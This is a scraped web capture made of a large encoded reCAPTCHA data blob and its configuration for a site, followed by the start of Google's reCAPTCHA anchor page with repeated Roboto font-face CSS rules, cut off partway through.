Bw4LDnHHCn8KrCsO3wpEkwo/DhzgZw6nDrsKuw4FAOcOoHsK2wp5dwpPDvMKgO8KzCS0Aw5N3wrTCmsOlHsOBwr3ChMOkwqXCiBIaFsK8w4gQTRVowofCkSXDpTDCicKzVBbCtnjDjsK6LGgNZxIuI8KlwrdMw6ZxWQ/CojVJwprCoBxiwpbDpznDjsOFVAJhwqBJQWoUwp9LTMOVbsOFwr9CDsOtEn7CmWh8CkDDh8O6B8KSQnQQEw3DqcKIaBvCs1HDkibDkE1+wqDDo8OzJ8Oqw77Dt8Kyw6/DsFV9w7zCrwzCowvCqy0nwoR5w7LDosO9wrzDlcOdMsKKw7fDtcOfwpDDmQNmWB/[base64]/CpsKiTXw/BndHCsKIQ8KAJMODYcOHf2pJDSZ5wqcCHMKjZ8KVQ8KiwpTDv8OIw7oqw6HCkBkkw6AYw5HCl8KYRMOZEAUWw5rCogYsU0pkQgQ4w6NuYMOnwp7DoynCg1HCoUE7DMOgJsKBw7zCjMK3XxvCkcKaRSXDpsOfA8KXLywqJcO2wr7DrcK/wpjConzDl8O5EsKHwqDDmsKzYsKePcKGw7ZcNVAHw5LCsEzCvcOZbWDDi1jCmz8rwoDDhG9OBsKrw4nCtHvChSh8w40zwr3CjkfClxHDj37DjsKQEcOVw6ERdMOYG1vDpcOAw6fCo3AEEsOowpjDqVzCoXZmF8Kfc0zDrMK8XjnClRzDqMK/H8OkwoVjORvCrDbCigtZw63DrHHDhcK+wrMNFG9MRwJkCQAREMOJw5UiIznDosOjw67DpcKWw4bDl2PDpsKhw6/[base64]/Cv1fCqMOObAF+Q8OmOMOsw50XwqnCv8KSWm9Cw4LCnkoqwoANFcOAeAk2cwg+VMKLw4TDg8OiwpfCmsO8w6oGwrF0cTHDksK2ek3CqhBPwolkaMKLwpPCkcKcw77DgcOyw5I3wo4Pw67DtsOFKMKkwoPCrHlMcUTCq8Oqw5t0w6oYwpU/wrLCuBojQx1gPUxSdMOBDMOITcK0woXCrcKQSMOiw5BqwqdSw58WGjzCmhMuUSrCqDzCscKDw7TCvkxLDcKmw4HDiMKZe8OwwrbCvVM+wqPCtX4swp9sI8KXI3zCgUNGXMOcKMK6PsKQw5Zsw5gbScK/w4TCrsO/FWjDrMKvw4vCusKAw5JxwpYNdnsEwqPDmUYGD8K7W8OPBsOyw7oQZDjClXtjLDoBwpzCtMOtw7RzZsOMJCleCjgWWcOYXCw6FcOmdsORSSQAeMOvwoLDuMO6wp3Cu8KYaxLDqMKAwqfCmxgxw591wqbCmzbDpHnDo8Oow67CunoQR3B/[base64]/DuMO3wovCicK6RRM1V8Onw7fDr8Olw7/Cp8OzIkDDiErDucOfeMKcw5NRwpHChcOdwq5Bw7RfWxIIwrPCvMO/CcOuw6kWwojDm1fDkRTDvMOMw77DoMOCUcOFwqMSwpTDqMO4wqoqw4HCuw3DohHDhFQ6wpLChULCuDBGRsKNY8Kmw4YXw6DChcOMSsKNVUZvVsOJw5zDmsOZw5TDn8K7w5jCqsO8G8K5FhrDin7ClsORwpDCnMKmw5/[base64]/XMKXw7gLwqprIXhubsO2wrNRcB3DrcK0VsOJw4UrVcK+wpwWVDfDlnvCm0TDqTDDhHocw5UuXcOcwqA7w590UkTCn8O3JMKSw7jCj2TDkhlZw5DDpHPCombCpcOiwrXCrDURdlLDtsOVw6BTwpR7LMOGP1bCn8KEwqvDrARSAHTChMObw7ByT0/CocO7woR8w5DDvcOMVSR6WcKXw4towpTDo8OgO8KGw5XCkcKMw6hkfHxOwrLCvCrCosK6wpHCoMO0OsOww7bCqXV4woPCtkYzw4TCtlIKw7IFwofDoyIwwr0dwp7CvsOTYi/[base64]/[base64]/[base64]/CjQY6QMOOWsKBPR5fAUzDiMKaw6bCpMKXwrxOwq3DiMOaVGU8wonCn1/CqMKawp43F8KowqnDscKGKgLCt8KbSHPCiWEpwr3DhiQFw4AQwo8tw445w4nDgcOFR8K0w6pVTgM/[base64]/DrcKhwoPDh8KmMcOhw6kAdWkRTsKBQyTDvGbCim/DusK6U0McwpR8w6g+wq3ChTIdw4bCu8Kmw7V5EsO+w7XDjDU0wrxSTV/CqEgZw4EMNDZNRQ3DkSBJGx9Ow4VrwrpPw6LCkcOlwqrDiz3Dqmp9w7fCtDltdC/DhMOmczRGwqpyGlHCusOpwofCv33DisKZw7Ehw7rDq8K7GsKVw4l3w5XDu8OJH8KFJcKPwp7DrjzCgMOWdcKZw70Lw6Y5Z8OKw4QywoApw6rDm1/CqXXDo1k9OMKHcsOZdMK+w7dSRy9QNsOoVirCqitjLsKnwrdCMxJzwpDCqm7Dk8K7QcOuw5bCtCzChsOXw7TClGUWw7TCjGHCt8Oqw7NyacOOH8O4w5XCmXV/GMKDw6kbD8OAw4ZOwptxJE1+wrvCrMOzwqtoXMKMw6jCjBVEY8OGw6UvJ8KUwp9KGsOVw4bCjC/CscOqTcOZBXTDmRsvw5/CjF3DtE8Mw6N3Yxx0ZDpVwoV1YQdTwrTDghZwAsOZWMKgKgBUFxvDqsKwwpZ8wp/DoGYNwqHCs3RyFsKRFsK1akvClGbDv8K1B8KgwrnDusKEAsKmT8Osaxo9w6VPwrjCiAFId8Okwo5swqXCm8KjLC7DlMOMwqx/MFnDhCBUwrDDkFDDlcOJGcO4dcOKU8OCBWPDkE87NMK6acOHw6vDmEp1b8Oiwr9xOhnCk8OBwpXCgsOKSxNTwq/[base64]/Dj1LCmxnCgcOuw6ssFTkGw61PHMKMWsKFw4DCpEHCpxfCvT3DssOTw5nDg8K2RcOqB8OfwrlswokETyV5R8KfSsKFw48TeVZPMFEnPsKoMSh8eCTDosKnw5INwoECBzfDo8OXe8OFEcKkw6TDsMOOASttw4jCjChVwo9nPcKBdMKUwpHDu1/[base64]/SF3Crn/CqMKmwpXDjcOZw4pPbmLDgMKPw7HDgUwlwoMyIcKuw7jDuhnCpWVsHsOBwrwLIEMmLcOoKMK9JjvDgBHCrh4gw5zCrlVSw6/DlS1ew5nDohQdSTovDFrCqsK2DlVRXsKNWCgYwo5KASQ8SnFyFHcaw7XDhMK7wq7Cr2vCuyZDwrgdw7TCh1vDu8Onw6MtDgwwJ8Ofw6/DkVQvw7PCpsKHb1HDgsKkBMOTwoNVwqnCvXxdVHEMeEXCj2EnP8OPw4l6w5tqwplAwpLCnsO9w5VeXFs+NcKAw6ISaMKiQ8KcLBjDtG0+w7/[base64]/DlMO4wpt4PWVlLsKLw55ENsKRw4h5FUZCACDDuVEkQcOJwrE8wpfCsUfDu8OFwptBFMO4Znh2Hlsjwr/DucOncsKrw6nDqGlSD0jCumkMwrNqw6vCh09OSTE2w5nDtwdHLyEgH8O8QMOJw6kLwpXChSPDvntNwq/DiSgMw5jChw8qBcOXwr4Aw7jDgsOKw6DCncKjNMO4w6PDk3onw7lyw5MzPsKvacODwrxzE8OWwpg+w4kHXsKcwosDRjDCjsOYwpkmwoEPRsK+fMKKwpLCqsKFZSlhLwTCrxPDug3DnsKDAsO6wo/CsMOcERcABU7DiwUVEAF9PMOBw5I1wrAJFW0EZsO9woE7BcOYwp9qRsOvw5A8w7/[base64]/[base64]/DrcO5OS3Cgj3DssKXUsKqBFQrRX1KJCrCgMKmw70VwoZyFh5jw7nCocKUw6XDrsK1w67DkhE+Y8OtexrCmiZDw4HCk8Ojc8ODwrXDhTTDicKTwogjHMKnwofDi8O8IwQWccKWw4/CsngKQX9tw6rDoMK7w6EwUwrCn8Kww4/[base64]/CrzMRwqHDgzjCp8Kzw5nDj8K+N2Fyw4MPw7AadsKvAcOlw5bCkjpewqDDmSlEwoPDqWLCngQ4w5QvOMOJccOpwo16DDDDmCw3JcKdD0TDmsKVw6ptwrdHwrYKwprDkMKbw6/ClVnDkXVEX8OGbkERbXbCrH5NwoHChQrCnsO4NR8rw7UPJE18w4PCj8KsAkvClQ8FS8OwDMK7B8KvdcKjwrkrwojCoj5ODkPDkCfDk1/CnjxrDcKiw5lGBMOSOhkRwpDDocKZAQcWQsO3G8Oewr/CuCfDlzIFMW5YwrDCm1DDoknDg21uNBVXw6PCmk7DrMOCw58Fw5JxdWhrw6wSPH82GsOVw5Ylw6FOw7RzwqjDicK5w7DDqDXDkCLDgMKIRgVffHrDnMO4wr/CtEPDlxEPSgbDl8KoG8Ocw505S8K5w7XDssOlJMKeVsOiwp0xw69Tw6Btwo3CvXLChk1Jb8KMw55jwqgZMHdawoIgwrPDrcKCw7LDu2NFZ8Kkw6HCimxBwrbDm8Oyc8O/dGTCuwHDlCHCpMKhCkDDnMOQQMOcwoZvDxY+RAvDvcOJYj3DllkWczZ4B13CrSvDn8O/EsOnfcKrCHHDtGrDkz/DimMcwr0he8KVX8ORwqrCuHE4cSnCr8O/Pgdhw4hJw7k/w5MzHTV1wql6E1nCjHTCnl8Mw4XCisKPwqxvw4fDgMOCO2ouWcKwXMOewpsxVMOYwoYFAG82wrHCoDxiG8O6U8K5ZcO6wp1VIMOzwpTCjA00NyVQcMOfCsKpw5UtDRTDsHA4dMK/wpvDpADDjhhew5jDpg7CmsOEw7PDiE5uAyN4ScOowqVOTsKRworDqcO5wrzDgD5/[base64]/CvcOow67DkcK3JgfCvsKvQcK6woTDi2XDq8K7EcKDE05AQQQ+VMK+wqvCslXCisOYCcOOw4DCqzLDtsO5wo0Twogvw7I3O8KIKCbCtcKyw5/CjsKBw5wPw6t2LRbDtHVfVcKUw4jCn23Cn8OdScKlNMK8wogmwr7DrDvCiX5gYsKQEMOtWEFfJsKSTsKlwoQnLcKOU3zDtcKNw77CpMKQdm/DhUwPf8KKJUPDmMOSw4gaw754IjE0Y8KRDcKOw4rCtcOlw7jClcO+w7HCjUfDpcKnw5x9ECDDj37CnMK8VMOqwrnDi2Bkw5XDq3IpwpvDoErDgFYjDsOBwr9dw6JLw4DDpMOzw6rChS1neyvDvcOAe0lTWsOUw4ITKkLChMOswq/CqiNrw6VsYlg/wq0jw6fDo8KgwpkZwobCr8OIwrcrwqwdw61fAWrDhi1HEzFCw4YhdX1SAcKqwqXDkBZtTFsmwrbDisKvKhxoMEEJwqjDvcKTw6/[base64]/[base64]/[base64]/E8KNMWTClcOzw4oIBMKVw7JAC8KcFMKcw5jDosKiwozCgsO7w4p4dcKDw6oaATAswrzCh8OfGDxnb0lHwpYCwrZCbsKTdsKaw6B8BMKawqZuw6F3wqTDoT4Cw4N3w4UkPnUmwq/Cr1ETEMOSw7JIw6Iuw74XT8Oxw5fDhsKFwocwPcONFEPDhAvDr8ORw4LDjnnCvVXDr8Kgw7LCswXCoD3DlwHDv8OYw5vDjsO8UcKFwr0jLsOoQcK+GsO/LsKew5s1w6Mcw4/DusK3wp1lSsK1w6fDpgtLYMKOw7Jnwqosw7k6w70zfcKrMcKvN8OoDBcDbDchfgLDkVnDrcKPEMKewp0WSHVnD8OTw6nDtRrDt0hEG8Kmw73DgcOCw5jDr8OaJcOiw4rDjgrCu8OkwojDnWcIYMOmwqhxwoQTwpJQwp09wqR2w4dQPF1+FsKFGsKFw4lBOcKUwq/DksOHw5vDqsK1RsK7fhrDpsK5ayhdN8OBfzTDtcK0bMOPFVpwFMOqCHUUwrLDqjg9XMKGw74pw4/Ck8KBwr7CqsKdw4XCpi/CqlrClsKvCCYBXCkswpfCtxTDlkTCiz7Cr8Ksw6g7woU9wpNbXHZ1LB/CrQQKwqwJw7VJw5rDm3fDkgzDssO2PE5Lw7LDlMOAw73DhCvCpMKjWMOiw4BIwqEoBzVuUMOyw7XDvcOdwoPCgMKwHsO/[base64]/ewQGw4nCog4kwoBjKC7Dn8OAw5bCn3YSw7BtwoLCgiTDswRmw4HDhjLDt8Kbw78aUcOuwqDDgVfDkGHDlMO9wp8pUWc8w70CwqU5KsOnGcO7wpHChj3DnkTCssKPUCREecKNwoDCpMK8wpTDocKuAhw1Wx7Cn30\\u003d\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223OzyIxCf9pYl4/YOS6owG1lC9orwM3khN/o+A2tItQw\\u003d\x22,1,0,null,1,1769141493051,0,0,[78,54,25,179,36],null,[69,228,60,93,147],\x22RC-a5tUO8w1VLZrWw\x22,null,null,null,null,null,\x220dAFcWeA7n9b09Jn7f6wUviN0IDWSKYzoqzrlcYDKJaes0loIbEdi7RD_fOxGNUmPtI9afZnMn4F4dvfjjR93zvBhaSIwq5-1xDQ\x22,1769224293182]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=egwj4bp7bmli
body_size: 49042
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
